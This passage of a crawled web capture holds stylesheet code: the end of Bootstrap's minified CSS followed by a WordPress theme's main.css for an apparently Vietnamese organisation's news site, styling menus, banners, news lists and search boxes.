    background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat:repeat-x
}
.carousel-control.right{
    right:0;
    left:auto;
    background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));
    background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat:repeat-x
}
.carousel-control:focus,.carousel-control:hover{
    color:#fff;
    text-decoration:none;
    filter:alpha(opacity=90);
    outline:0;
    opacity:.9
}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{
    position:absolute;
    top:50%;
    z-index:5;
    display:inline-block;
    margin-top:-10px
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{
    left:50%;
    margin-left:-10px
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{
    right:50%;
    margin-right:-10px
}
.carousel-control .icon-next,.carousel-control .icon-prev{
    width:20px;
    height:20px;
    font-family:serif;
    line-height:1
}
.carousel-control .icon-prev:before{
    content:'\2039'
}
.carousel-control .icon-next:before{
    content:'\203a'
}
.carousel-indicators{
    position:absolute;
    bottom:10px;
    left:50%;
    z-index:15;
    width:60%;
    padding-left:0;
    margin-left:-30%;
    text-align:center;
    list-style:none
}
.carousel-indicators li{
    display:inline-block;
    width:10px;
    height:10px;
    margin:1px;
    text-indent:-999px;
    cursor:pointer;
    background-color:#000\9;
    background-color:rgba(0,0,0,0);
    border:1px solid #fff;
    border-radius:10px
}
.carousel-indicators .active{
    width:12px;
    height:12px;
    margin:0;
    background-color:#fff
}
.carousel-caption{
    position:absolute;
    right:15%;
    bottom:20px;
    left:15%;
    z-index:10;
    padding-top:20px;
    padding-bottom:20px;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn{
    text-shadow:none
}
@media screen and (min-width:768px){
    .carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{
        width:30px;
        height:30px;
        margin-top:-10px;
        font-size:30px
    }
    .carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{
        margin-left:-10px
    }
    .carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{
        margin-right:-10px
    }
    .carousel-caption{
        right:20%;
        left:20%;
        padding-bottom:30px
    }
    .carousel-indicators{
        bottom:20px
    }
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{
    display:table;
    content:" "
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{
    clear:both
}
.center-block{
    display:block;
    margin-right:auto;
    margin-left:auto
}
.pull-right{
    float:right!important
}
.pull-left{
    float:left!important
}
.hide{
    display:none!important
}
.show{
    display:block!important
}
.invisible{
    visibility:hidden
}
.text-hide{
    font:0/0 a;
    color:transparent;
    text-shadow:none;
    background-color:transparent;
    border:0
}
.hidden{
    display:none!important
}
.affix{
    position:fixed
}
@-ms-viewport{
    width:device-width
}
.visible-lg,.visible-md,.visible-sm,.visible-xs{
    display:none!important
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{
    display:none!important
}
@media (max-width:767px){
    .visible-xs{
        display:block!important
    }
    table.visible-xs{
        display:table!important
    }
    tr.visible-xs{
        display:table-row!important
    }
    td.visible-xs,th.visible-xs{
        display:table-cell!important
    }
}
@media (max-width:767px){
    .visible-xs-block{
        display:block!important
    }
}
@media (max-width:767px){
    .visible-xs-inline{
        display:inline!important
    }
}
@media (max-width:767px){
    .visible-xs-inline-block{
        display:inline-block!important
    }
}
@media (min-width:768px) and (max-width:991px){
    .visible-sm{
        display:block!important
    }
    table.visible-sm{
        display:table!important
    }
    tr.visible-sm{
        display:table-row!important
    }
    td.visible-sm,th.visible-sm{
        display:table-cell!important
    }
}
@media (min-width:768px) and (max-width:991px){
    .visible-sm-block{
        display:block!important
    }
}
@media (min-width:768px) and (max-width:991px){
    .visible-sm-inline{
        display:inline!important
    }
}
@media (min-width:768px) and (max-width:991px){
    .visible-sm-inline-block{
        display:inline-block!important
    }
}
@media (min-width:992px) and (max-width:1199px){
    .visible-md{
        display:block!important
    }
    table.visible-md{
        display:table!important
    }
    tr.visible-md{
        display:table-row!important
    }
    td.visible-md,th.visible-md{
        display:table-cell!important
    }
}
@media (min-width:992px) and (max-width:1199px){
    .visible-md-block{
        display:block!important
    }
}
@media (min-width:992px) and (max-width:1199px){
    .visible-md-inline{
        display:inline!important
    }
}
@media (min-width:992px) and (max-width:1199px){
    .visible-md-inline-block{
        display:inline-block!important
    }
}
@media (min-width:1200px){
    .visible-lg{
        display:block!important
    }
    table.visible-lg{
        display:table!important
    }
    tr.visible-lg{
        display:table-row!important
    }
    td.visible-lg,th.visible-lg{
        display:table-cell!important
    }
}
@media (min-width:1200px){
    .visible-lg-block{
        display:block!important
    }
}
@media (min-width:1200px){
    .visible-lg-inline{
        display:inline!important
    }
}
@media (min-width:1200px){
    .visible-lg-inline-block{
        display:inline-block!important
    }
}
@media (max-width:767px){
    .hidden-xs{
        display:none!important
    }
}
@media (min-width:768px) and (max-width:991px){
    .hidden-sm{
        display:none!important
    }
}
@media (min-width:992px) and (max-width:1199px){
    .hidden-md{
        display:none!important
    }
}
@media (min-width:1200px){
    .hidden-lg{
        display:none!important
    }
}
.visible-print{
    display:none!important
}
@media print{
    .visible-print{
        display:block!important
    }
    table.visible-print{
        display:table!important
    }
    tr.visible-print{
        display:table-row!important
    }
    td.visible-print,th.visible-print{
        display:table-cell!important
    }
}
.visible-print-block{
    display:none!important
}
@media print{
    .visible-print-block{
        display:block!important
    }
}
.visible-print-inline{
    display:none!important
}
@media print{
    .visible-print-inline{
        display:inline!important
    }
}
.visible-print-inline-block{
    display:none!important
}
@media print{
    .visible-print-inline-block{
        display:inline-block!important
    }
}
@media print{
    .hidden-print{
        display:none!important
    }
}
/*# sourceMappingURL=bootstrap.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css
body_size: 8147
content:
html, body { min-height: 100%; }
body { font: 400 13px/1.42 'Open Sans', Helvetica, sans-serif; color: #232323; background-color: transparent; -moz-text-size-adjust: none; -webkit-text-size-adjust: none; transition: ease-in-out .3s; }
#sticker .main-menu > li.socials.search.active > a:after { display: none; }
#fb-root { height: 0; overflow: hidden; }

@media(max-width: 991px) {
    body { padding-top: 0px; }
}

.float-right { float: right; }
a:focus, button:focus, input:focus { outline: none; }
.float-left { float: left; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget { width: calc(100% - 0.5px) !important; }
.at-share-tbx-element.at-share-tbx-native .at300b .google_plusone_iframe_widget { width: 40px !important; }
.at-share-tbx-element .fb_iframe_widget { width: 80px !important; }
/*
::selection { color: #393939; background: #dcdcdc; }
::-moz-selection { color: #393939; background: #dcdcdc; }
::-webkit-input-placeholder { color: #686868; text-overflow: ellipsis; }
:-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
:-ms-input-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(100,100,100,.9); -moz-box-shadow: inset 0 0 6px rgba(100,100,100,.9); box-shadow: inset 0 0 6px rgba(100,100,100,.9); background-color: rgba(100,100,100,.9); }
::-webkit-scrollbar-thumb { background: #ab080d; -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5); -moz-box-shadow: inset 0 0 6px rgba(0,0,0,.5); box-shadow: inset 0 0 6px rgba(0,0,0,.5); }
::-webkit-scrollbar-thumb:window-inactive { background: #db2d2e; }
*/

a, a:hover, a:active, a:focus { text-decoration: none; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { margin: 0; color: inherit; }
p, ul { margin-top: 0; color: #393939; /*font-family: 'Open Sans'; */}
ul.slider, ul.list-unstyled { list-style: none; padding-left: 0; margin: 0; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.color-green { color: #016537 !important; }
.color-blue { color: #0d6eb3 !important; }
a.color-green:hover { color: #4db748 !important; }
.color-white { color: #fff !important; }
.color-red { color: red !important; }
.color-yellow { color: #ffba00 !important; }
.color-orange { color: #ed8f08 !important; }
i.color-red { font-style: normal; }
.background-green { background-color: #33bab5 !important; }
.background-white { background-color: #fff !important; }
.btn-green { background-color: #33bab5 !important; color: #fff; }
.btn-green:hover { background-color: #368032 !important; color: #fff; }
.btn-blue { background-color: #0d6eb3 !important; color: #fff; }
.btn-blue:hover { background-color: #0e5385 !important; color: #fff; }
.btn-red { background-color: #db2d2e !important; color: #fff; }
.btn-red:hover { background-color: #c0292a !important; color: #fff; }
.btn-black { background-color: #414141 !important; color: #fff; }
.btn-black:hover { background-color: #282828 !important; color: #fff; }
.pagination { display: inline-block; list-style: none; padding-left: 0; margin: 0 0 20px; }
.pagination li { display: inline-block; padding-right: 0px; }
.pagination > li:last-child { padding-right: 0; }
.pagination li > a { display: block; border: 1px solid #ddd; color: #312c2c; height: 30px; line-height: 28px; text-align: center; background-color: #fff; padding: 0 11px; border-radius: 0 !important; font-weight: 600; }
.pagination li > a.active { border-color: #016537; background-color: #016537; color: #ffffff; }
.list-inline:after { clear: both; display: table; }
.list-inline > li { float: left; padding-left: 0; padding-right: 0; }
.tbl, .text-wrap table { width: 100%; }
.text-wrap { line-height: 24px; }
.text-wrap ul { padding-left: 20px; }
.text-wrap img { max-width: 100%; height: auto !important; }
.text-wrap a { color: #4480a4; }
.text-wrap a:hover { color: #f36621; }
img { max-width: 100%; max-height: 100%; transition: all 0.5s ease; }
.img-cover { overflow: hidden; display: block; }
.img-cover img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }
.tbl { display: table; }
.tbl > .tbl-row { display: table-row; }
.tbl > .tbl-cell, .tbl > .tbl-row > .tbl-cell { display: table-cell; vertical-align: middle; }
.visible-1024, .visible-1024-inline, .visible-1024-inline-block { display: none !important; }
hr { border-color: #ddd; }

/* breadcrumb */
.bread ul { padding-left: 0; margin-bottom: 0; }
.bread ul li { list-style: none; margin: 0; color: #292929; background-color: #fff; padding: 12px 5px; list-style: none; display: inline-block; }
.bread ul li:first-child { padding-left: 0; }
/*pagi*/
.pagi { clear: both; margin-top: 15px; padding: 0; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span { border-radius: 0; }
.pagination > li > a { font-size: 13px; color: #4b4b4b; transition: all 0.5s ease; }
.pagination > li > a, .pagination > li > span { padding: 0px 10.5px; margin-right: 5px; font-weight: 600; }
.pagination > li > a.active:hover, .pagination > .active > a:hover, .pagination > li.active > a, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover { background: #016537; color: #ffffff !important; border: 1px solid #016537; }
.title-other p { font-size: 14px; text-transform: uppercase; font-weight: 600; margin-top: 30px; padding-bottom: 5px; border-bottom: 1px solid #cccccc; }
.lst-other-news ul { padding-left: 0; }
.lst-other-news ul li { list-style: none; position: relative; padding-left: 20px; padding-bottom: 5px; }
.lst-other-news ul li:before { position: absolute; width: 5px; height: 5px; background: #016537; left: 0; top: 7px; content: ''; border-radius: 50%; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget, #comment { width: 100% !important; }

.chat-facebook { position: fixed; bottom: -300px; right: 0; width: 100%; z-index: 1000; transition: all 0.5s ease; }
.chat-facebook.show { bottom: 0; }
.chat-facebook .container { position: relative; }
#chat-fb { width: 280px; position: absolute; right: 15px; bottom: 0; }
#chat-fb a.title-mes { width: 100%; display: block; background: #1787fb; }

@media(max-width:1023px) {
    .hidden-1024 { display: none !important; }
    .visible-1024 { display: block !important; }
    .visible-1024-inline { display: inline !important; }
    .visible-1024-inline-block { display: inline-block !important; }
}
@media(min-width:1200px){
    .logo .img-logo{width:92px;}
}
._top { position: absolute; width: 100%; z-index: 101; }
._top .tbl { height: 150px; }
._top .name p { margin-bottom: 0; font-size: 38px; font-family: 'UTMMabella'; text-transform: uppercase; color: #02552c; position: relative; }
._top .name p span { position: absolute; top: 54%; left: -1px; transform: rotateX(180deg); background: linear-gradient(to top, rgba(2, 85, 44, 0.7) 0%, transparent 72%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
._banner { position: relative; }
._banner .slider > li { position: relative; }
._banner .slider > li a { display: block; height: 163px; }
._banner .slider > li > a img { height: auto; width: 100%; }
._banner .slider > li > .img { position: absolute; right: 0; top: 0; width: 100%; }
._banner .slider > li > .img .ig { text-align: right; }
.logo { width: 92px; }
.logo img { width: 100%; }
.name { padding-left: 10px; }
._menu { background: #1e88e5; }
.search {float: right; margin-left: 0px; }
.search .input-group input.form-control { height: 30px; border: 1px solid #d3d3d3; border-radius: 5px 0 0 5px; border-right: none; }
.search .input-group:focus { border-bottom: 1px solid #b02024; outline: none; }
.search .input-group input.form-control:focus { outline: none; box-shadow: none; }
.search .input-group .input-group-addon { padding: 0; background: #ffffff; border: 1px solid #d3d3d3; border-radius: 0 5px 5px 0; border-left: none; }
.search .input-group .input-group-addon button {background: url(../images/ic-search.png) no-repeat; padding: 11px; background-position: 3px 2px; border: none; }
._bot-menu { background: #ebebeb; }
.date span { font-family: 'Arial-Regular'; color: #505050; font-size: 14px; float: left; line-height: 36px; }
.lang { float: right; padding-top: 9px; }
.lang ul { margin-bottom: 0; }
.lang ul li { display: inline-block; width: 27px; height: 18px; background: url(../img/lang.png) no-repeat; margin-left: 7.5px; }
.lang ul li.en { background-position: right; }
.lang ul li a { display: block; height: 18px; }
.search { float: right; padding-top: 10px; }

@media(min-width: 992px) {
    #sticker { font-weight: 300; font-size: 14px; line-height: 14px; margin-bottom: 0; width: 100%; z-index: 1000; position: relative; }
    #sticker ul { padding: 0; margin-bottom: 0; display: table; width: 100%; bottom: -1px; z-index: 1000; }
    #sticker .main-menu > li { display: table-cell; vertical-align: middle; position: relative; }
    #sticker .main-menu > li:last-child { padding-right: 0; }
    #sticker .main-menu > li.socials { text-align: right; border: none !important; position: relative; }
    #sticker .main-menu > li.socials > a { border-bottom: none; }
    #sticker .main-menu > li.socials.search { padding-left: 15px; }
    #sticker .main-menu > li.search form { position: absolute; border: 1px solid #ececec; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; box-shadow: none; background: rgba(255, 255, 255, 0.93); padding: 10px 15px; top: 100%; right: 0; visibility: hidden; opacity: 0; z-index: 11; }
    #sticker .main-menu > li.search:hover form { visibility: visible; opacity: 1; -ms-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; padding: 0 15px; font-size: 14px; height: 40px; line-height: 40px; letter-spacing: 1px; width: 170px; border: 1px solid #ddd; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input:hover, #sticker .main-menu > li.search form input:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #777; }
    #sticker .main-menu > li.lang img { max-width: none; }
    #sticker .main-menu > li.sub ul { list-style: none; margin: 0; position: absolute; z-index: 101; opacity: 0; -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); transform: translate(0, 10px); visibility: hidden; top: 100%; left: 0; border: 1px solid #ececec; box-shadow: none; border-radius: 0; background: #fff; min-width: 100%; text-align: left; }
    #sticker .main-menu a { display: block; }
    #sticker .main-menu > li > a { text-align: center; transition: ease-in-out .3s; white-space: nowrap; display: block; font-weight: 600; font-size: 13px; height: 38px; line-height: 38px; position: relative; background: transparent; color: #ffffff; text-transform: uppercase; }
    #sticker .main-menu > li > a.home { font-size: 25px; }
    #sticker .main-menu > li:hover > a:after, #sticker .main-menu > li.active > a:after { transition: ease-in-out .3s; visibility: visible; opacity: 1; }
    #sticker .main-menu > li:first-child > a img { vertical-align: baseline; }
    #sticker .main-menu > li.active > a, #sticker .main-menu > li:hover > a { transition: ease-in-out .3s; color: #d4c207; }
    #sticker .main-menu > li ul:after { content: ""; display: block; position: absolute; height: .4px; top: -.4px; width: 100%; }
    #sticker .main-menu > li.sub ul > li > a { color: #333; padding: 11px 30px 11px 15px; line-height: 0.8em; border-left: 3px solid rgba(17, 17, 17, 0); -webkit-transition: all 0.3s; transition: all 0.3s; white-space: nowrap; font-weight: normal; }
    #sticker .main-menu > li.sub ul > li > a .img { float: left; width: 23px; text-align: center; display: block; }
    #sticker .main-menu > li.sub ul > li > a .text { margin-left: 27px; display: block; line-height: 18px; }
    #sticker .main-menu > li.sub ul > li > a:hover { color: #b93a3e; }
    #sticker .main-menu > li.sub ul {list-style: none;margin: 0;position: absolute;z-index: 101;opacity: 1;-webkit-transform: translate(0, 10px);-moz-transform: translate(0, 10px);transform: translate(0, 10px);visibility: hidden;top: 100%;left: 0;border: 1px solid #ececec;box-shadow: none;border-radius: 0;background: #fff;min-width: 250px;text-align: left;display: block;}
    #sticker .main-menu > li.sub ul li {display: block;background: #fff;}
    #sticker .main-menu > li.sub ul li a { font-size: 13px; font-weight: 500; color: #000000; }
    #sticker .main-menu > li.sub ul li a i { color: #b93a3e; margin-right: 10px; }
    #sticker .main-menu > li:hover > ul {opacity: 1;-webkit-transform: none;-moz-transform: none;transform: initial;visibility: visible;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;}
}

@media(max-width: 991px) {
    #sticker .main-menu > li.lang.socials.lang-mb,
    #sticker .main-menu > li.search.socials.search-mb.active { display: block !important; }
    #sticker .main-menu > li.search.socials.search-mb.active #search { position: absolute; width: 100%; top: 0; left: 0; }
    #sticker .main-menu > li.search.socials.search-mb.active #search input { width: 100%; }
    #touch-menu { position: absolute; width: 30px; height: 24px; right: 10px; top: 7px; }
    #touch-menu .touch-menu-inner, #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { position: absolute; width: 30px; height: 4px; transition-timing-function: ease; transition-duration: .15s; transition-property: transform; border-radius: 4px; background-color: #af1a1e; }
    #touch-menu .touch-menu-inner { display: block; margin-top: -2px; top: auto; bottom: 0; transition-delay: .13s; transition-timing-function: cubic-bezier(.55,.055,.675,.19); transition-duration: .13s; }
    #touch-menu.opened .touch-menu-inner { transition-delay: .22s; transition-timing-function: cubic-bezier(.215,.61,.355,1); transform: translate3d(0,-10px,0) rotate(-45deg); }
    #touch-menu.opened .touch-menu-inner:before { top: 0; transition: top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s; transform: rotate(-90deg); }
    #touch-menu.opened .touch-menu-inner:after { top: 0; transition: top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s; opacity: 0; }
    #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { display: block; content: ""; }
    #touch-menu .touch-menu-inner:before { top: -10px; transition: top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19); }
    #touch-menu .touch-menu-inner:after { bottom: -10px; top: -20px; transition: top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear; }
    #sticker { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 9999; visibility: hidden; opacity: 0; transition: ease-in-out .3s; }
    #sticker.opened { visibility: visible; opacity: 1; }
    #sticker-overlay { opacity: 0; visibility: hidden; background: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
    #sticker-wrapper { width: 320px; max-width: 100%; background: #af1a1e; height: 100%; border: none; z-index: 1; left: -100%; display: block; position: relative; padding: 55px 0 51px; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; margin: 0; }
    #sticker.opened #sticker-wrapper { left: 0; }
    #sticker.opened #sticker-overlay { opacity: 1; visibility: visible; }
    #sticker .tbl, #sticker .tbl-cell { display: block; width: 100%; }
    #sticker .sticker-header { border-bottom: 1px solid #8d1d20; position: absolute; top: 0; left: 0; padding-bottom: 0; width: 100%; }
    #sticker .sticker-header .title { font-size: 20px; line-height: 55px; font-weight: 700; text-transform: uppercase; color: #fff; padding: 0 50px 0 20px; }
    #sticker .sticker-header .close-menu { width: 40px; height: 40px; line-height: 40px; position: absolute; right: 5px; top: 17px; cursor: pointer; text-transform: uppercase; }
    #sticker .sticker-header .close-menu:before, #sticker .sticker-header .close-menu:after { width: 18px; height: 2px; position: absolute; left: 50%; top: 50%; margin: -1px 0 0 -9px; content: ""; background: #fff; }
    #sticker .sticker-header .close-menu:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); }
    #sticker .sticker-header .close-menu:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
    #sticker .sticker-body { max-height: 100%; overflow: auto; }
    #sticker ul.main-menu { display: block; float: none !important; padding-left: 0; }
    #sticker .main-menu li { position: relative; }
    #sticker .main-menu > li { display: block; border-bottom: 1px solid #8d1d20; padding: 0; width: 100%; }
    #sticker .main-menu > li > a { color: #fff; line-height: 14px; padding: 12px 0px 10px 15px; display: block; text-align: left; font-weight: normal; font-size: 14px; text-transform: uppercase; }
    #sticker .main-menu > li > a:after { display: none !important; }
    #sticker #sticker-wrapper .main-menu .fa { position: absolute; right: 0; top: 0; line-height: 39px; width: 39px; text-align: center; cursor: pointer; margin: 0; font-size: 12px; display: block; color: #fff !important; }
    #sticker ul.main-menu > li ul { position: static; transform: none; width: 100%; padding-left: 10px; margin-left: 0; background-color: transparent; display: none; /* margin-bottom: 10px; */ }
    #sticker .main-menu > li.sub ul > li > a .img { display: none; }
    #sticker ul.main-menu > li ul > li > a { border-bottom: none; padding: 7px 10px 7px 15px; color: #fff; display: block; }
    #sticker ul.main-menu > li ul > li > a > i.fa { display: none !important; }
    #sticker .main-menu > li.socials { display: none !important; }
    #sticker .sticker-footer { position: absolute; bottom: 0; left: 0; width: 100%; background-color: #2c2c2c; color: #fff; }
    #sticker .socials { display: block; width: auto; color: #fff; padding-left: 0; margin-bottom: 0; }
    #sticker .socials:after { content: ""; display: table; clear: both; }
    #sticker .socials > li { width: 24.1%; border: none; display: inline-block; }
    #sticker .socials > li > a { padding: 0; display: block; border-radius: 0; border-right: 1px #666 solid; width: 100%; height: 50px; line-height: 48px; text-align: center; font-size: 20px; }
    #sticker .socials > li:last-child > a { border-right: none; }
    .search.search-mb { margin-left: 0; width: 100%; }
}

#sticker .main-menu > li > a.home { width: 47px; position: relative; height: 38px; }
#sticker .main-menu > li > a.home::before { position: absolute; width: 100%; height: 100%; left: 0; content: ''; background: url(../img/ic-home.png) no-repeat; background-position: 18px 10px; top: 0; }
#sticker .main-menu > li > a:after { position: absolute; width: 1px; height: 38px; content: ''; top: 0; right: -1px; background: url(../img/br-right.jpg) no-repeat; }
#sticker .main-menu > li > a.home:hover:before, #sticker .main-menu > li.active > a.home:before { background: url(../img/ic-home-active.png) no-repeat; background-position: 18px 10px; }
#sticker .main-menu > li > a.home:after { right: -11px; }
.main { padding: 10px 0; }
.main .container .row .col-sm-6:first-child { width: 57%; }
.main .container .row .col-sm-6 { width: 43%; }
._new-news { margin: 0 -7.5px; margin-bottom: 15px; overflow: hidden; }
._new-news .col-sm-9 { padding: 0 7.5px; }
._new-news .col-sm-3 { padding: 0 7.5px; }
._first-news .item img { width: 100%; }
._first-news .item:hover img { filter: grayscale(100); }
._first-news .item .img { height: 240px; overflow: hidden; }
._first-news .item h3, ._first-news .item h3 a { font-size: 20px; font-family: Arial; font-weight: 700; }
._first-news .item h3 { margin-bottom: 10px; }
._first-news .item .info { padding: 15px 15px 45px 15px; background: #f7f7f7; }
._first-news .lSPager { position: absolute; bottom: 15px; right: 5px; -ms-transform: translate(0,-50%); -moz-transform: translate(0,-50%); -webkit-transform: translate(0,-50%); -o-transform: translate(0,-50%); transform: translate(-50%,0); z-index: 10; margin: 0 !important; }
._first-news .lSSlideOuter .lSPager.lSpg > li { padding: 0 0 0 6px; }
._first-news .lSSlideOuter .lSPager.lSpg > li.active a, ._first-news .lSSlideOuter .lSPager.lSpg > li:hover a { background-color: #016537; }
._lst-new ul { padding-left: 0; }
._lst-new ul li { list-style: none; border-bottom: 1px solid #e5e5e5; padding: 5.5px 0 5.5px 10px; position: relative; }
._lst-new ul li:last-child { border-bottom: none; padding-bottom: 0; }
._lst-new ul li a { color: #444444; font-family: 'Arial-Regular'; font-size: 14px; }
._lst-new ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 13px; left: 0; position: absolute; }

.titleid { border-bottom: 1px solid #017a43; margin-bottom: 25px; }
.titleid h2 { width: 200px; background: #017a43; position: relative; padding-left: 44px; height: 32px; border-radius: 3px 0 0 3px; }
.titleid h2, .titleid h2 a { font-size: 16px; text-transform: uppercase; color: #ffffff; line-height: 31px; height: 31px; }
.titleid h2:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 4px; left: 11px; }
.titleid h2:after { position: absolute; width: 34px; height: 31px; content: ''; background: url(../img/bg-tt.png) no-repeat; top: 0px; right: -34px; }
._lst-new, ._first-news, ._about { background: #ffffff; }
._about { margin-bottom: 15px; }
._about .info { overflow: hidden; }
._about .info .img { width: 37%; float: left; }
._about .info .img img { width: 100%; }
._about .info .desc { width: 63%; float: left; padding-left: 15px; padding-right: 10px; text-align: justify; }
.detail { color: #017a43; font-size: 14px; font-family: 'Arial-Regular'; }
._newsid .first h3 { margin-bottom: 15px; }
._newsid .first h3, ._newsid .first h3 a { font-size: 18px; font-weight: 700; font-family: Arial; color: #2d2d2d; }
._newsid { margin-bottom: 15px; }
.newsid { margin: 0 -7.5px; overflow: hidden; }
.newsid .col-sm-9 { padding: 0 7.5px; }
.newsid .col-sm-3 { padding: 0 7.5px; }
._newsid .first .info { overflow: hidden; }
._newsid .first .info .img { width: 50%; float: left; }
._newsid .first .info .img img { width: 100%; }
._newsid .first .info .desc { width: 50%; float: left; text-align: justify; padding-left: 15px; }
._lst-newsid ul { padding-left: 0; }
._lst-newsid ul li { padding: 6px 0; position: relative; list-style: none; padding-left: 10px; }
._lst-newsid ul li:first-child { padding-top: 0; }
._lst-newsid ul li:last-child { padding-bottom: 0; }
._lst-newsid ul li a { font-size: 14px; font-family: Arial; font-weight: 700; color: #444444; height: 35px; overflow: hidden; display: block; }
._lst-newsid ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 11px; left: 0; position: absolute; }
._exhibition .item .img { padding: 10px; background: url(../img/bg-img.png) no-repeat; position: relative; background-size: 100%; }
._exhibition .item .img img { width: 100%; }
._exhibition .item .img h3 { position: absolute; width: calc(100% - 20px); left: 10px; bottom: 10px; background: rgba(0,32,16,0.8); height: 31px; display: table; text-align: center; }
._exhibition .item .img h3 a { display: table-cell; color: #ffffff; vertical-align: middle; }
._exhibition .item .img:hover img { filter: grayscale(100); }
._exhibition .item .img h3, ._exhibition .item .img h3 a { font-size: 14px; font-family: 'Arial-Regular'; }
._control ul { padding-left: 0; }
._exhibition { position: relative; }
._control { position: absolute; right: 0; top: 0; }
._control ul li { list-style: none; width: 20px; height: 20px; border: 1px solid #b9b9b9; border-radius: 4px; text-align: center; color: #b9b9b9; background: #ffffff; display: inline-block; margin-left: 5px; font-size: 18px; line-height: 18px; cursor: pointer; }
._title-mid1 h2 { background: #e9e9e9; border-top: 3px solid #CC0000; height: 30px; line-height: 30px; font-size: 16px; font-family: 'Arial-Regular'; color: #222222; text-align: center; text-transform: uppercase; margin-bottom: 10px; }
._lst-svc .item { margin-bottom: 10px; }
